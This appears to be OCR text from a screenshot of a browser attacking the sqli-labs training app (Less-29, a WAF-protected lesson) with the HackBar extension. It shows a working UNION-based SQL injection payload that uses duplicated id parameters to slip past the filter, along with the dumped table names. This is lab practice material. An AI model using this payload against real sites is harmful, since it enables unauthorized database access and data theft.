 Less-29 Protection with WAF
192.168.2.48/sqli/Less-29/?id=0' union select 1,3,group_concat(table_name) from information_schema.tables where table_s
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
Your Login name:3
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-29
This Site
Protected by
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-29/?id=1&&id=0' union select 1,3,group_concat(table_name) from information_schema.tables where table_schema='security'-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All